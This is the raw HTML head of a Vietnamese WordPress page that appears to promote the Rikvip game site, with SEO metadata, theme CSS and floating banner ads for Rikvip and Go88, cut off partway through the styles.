

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tairikvip.guru/rut-tien/
body_size: 17265
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2021/10/cropped-rikvip-club-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/10/cropped-rikvip-club-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/10/cropped-rikvip-club-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tairikvip.guru/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Chi tiết thao tác rút tiền tại Rikvip chỉ trong 2 phút - rikviphay.club</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Anh em đã biết cách rút tiền Rikvip hay chưa? Mời anh em cùng theo dõi bài viết này để biết cách rút tiền khi thắng game tại đây chỉ trong 2 phút nhé."/>
<link rel="canonical" href="https://tairikvip.guru/rut-tien/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chi tiết thao tác rút tiền tại Rikvip chỉ trong 2 phút - rikviphay.club" />
<meta property="og:description" content="Anh em đã biết cách rút tiền Rikvip hay chưa? Mời anh em cùng theo dõi bài viết này để biết cách rút tiền khi thắng game tại đây chỉ trong 2 phút nhé." />
<meta property="og:url" content="https://tairikvip.guru/rut-tien/" />
<meta property="og:site_name" content="TaiRikvip" />
<meta property="og:image" content="https://tairikvip.guru/wp-content/uploads/2022/05/rikvip-us-logo.png" />
<meta property="og:image:secure_url" content="https://tairikvip.guru/wp-content/uploads/2022/05/rikvip-us-logo.png" />
<meta property="og:image:width" content="201" />
<meta property="og:image:height" content="201" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Anh em đã biết cách rút tiền Rikvip hay chưa? Mời anh em cùng theo dõi bài viết này để biết cách rút tiền khi thắng game tại đây chỉ trong 2 phút nhé." />
<meta name="twitter:title" content="Chi tiết thao tác rút tiền tại Rikvip chỉ trong 2 phút - rikviphay.club" />
<meta name="twitter:image" content="https://tairikvip.guru/wp-content/uploads/2022/05/rikvip-us-logo.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/tairikvip.guru\/","name":"TaiRikvip","potentialAction":{"@type":"SearchAction","target":"https:\/\/tairikvip.guru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TaiRikvip &raquo;" href="https://tairikvip.guru/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaiRikvip &raquo; Dòng bình luận" href="https://tairikvip.guru/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://tairikvip.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftairikvip.guru%2Frut-tien%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://tairikvip.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftairikvip.guru%2Frut-tien%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://tairikvip.guru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://tairikvip.guru/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://tairikvip.guru/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://tairikvip.guru/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://tairikvip.guru/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://tairikvip.guru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tairikvip.guru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tairikvip.guru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tairikvip.guru/wp-json/wp/v2/pages/3736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tairikvip.guru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://tairikvip.guru/?p=3736' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://tairikvip.guru/linkrikvip" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://tairikvip.guru/wp-content/uploads/2023/12/rikvip-728x90-1.gif" data-lazy-src="https://tairikvip.guru/wp-content/uploads/2023/12/rikvip-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://tairikvip.guru/wp-content/uploads/2023/12/rikvip-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://tairikvip.guru/linkgo88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://tairikvip.guru/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-lazy-src="https://tairikvip.guru/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://tairikvip.guru/wp-content/uploads/2023/12/Go88-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <!--[if IE]><link rel="stylesheet" type="text/css" href="https://tairikvip.guru/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://tairikvip.guru/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="AWjefrXiD0WuQnDyOU0QRwuldNwUa180K_jLSFDP8Mo" />
<meta name="google-site-verification" content="j0DSM7_9LC3xDFEYC_zzOi-ScdajImoh8rkfcZo3WNM" />
<meta name="google-site-verification" content="Wg-8vwVQDSU-OAzMS_ezvVapnfmvJKv6Z0eE5YpZN-8" />
<meta name="google-site-verification" content="UTejLv3XDAVEqBH1hCo8LUQ7UGqtPNRd6vNmpJkqYzA" />
<meta name="google-site-verification" content="xBV8N-HLndPrj3HDoP9X8PlKoh1ecrEhbqT8yi2sDzI" />
<meta name="google-site-verification" content="6iL-nBtAISgiqiZbV_298cQu2JaGb6cd6XSl_XQQ2-0" />
<meta name="google-site-verification" content="bV4SFPbMidz_bx6K3aiC6xySDmCFq_nLHVMGgQLzo7s" />
<meta name="google-site-verification" content="CV7bYKRWosr2K48_NY_-NYGfzs-QR96YnsywsklbpVE" />
<meta name="google-site-verification" content="UmaxvB9dEYjMkhJsHBYGnLJTWegJKvrV5K-5p9XlyvA" />
<meta name="google-site-verification" content="qkiC9qKrBVjxH0OthIOxiuRpe4uwWa-gKyWQTL0QUDM" />
<meta name="google-site-verification" content="YmFeS0HsuaI2CooDzgEWYOWnkfhXzuHAYeqqO0fl-84" />
<meta name="google-site-verification" content="Oc9sZ4a0vSmrw88hKivmwg0GUpU7SID8_obNJiEp31Y" /><link rel="icon" href="https://tairikvip.guru/wp-content/uploads/2021/10/cropped-rikvip-club-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tairikvip.guru/wp-content/uploads/2021/10/cropped-rikvip-club-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tairikvip.guru/wp-content/uploads/2021/10/cropped-rikvip-club-180x180.png" />
<meta name="msapplication-TileImage" content="https://tairikvip.guru/wp-content/uploads/2021/10/cropped-rikvip-club-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:551px;}#logo img{padding:2px 0;}.header-bottom{min-height: 49px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 70%;}.header-bg-color, .header-wrapper {background-color: #0b0199}.header-bottom {background-color: #1b96d3}.top-bar-nav > li > a{line-height: 22px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#2b0091!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 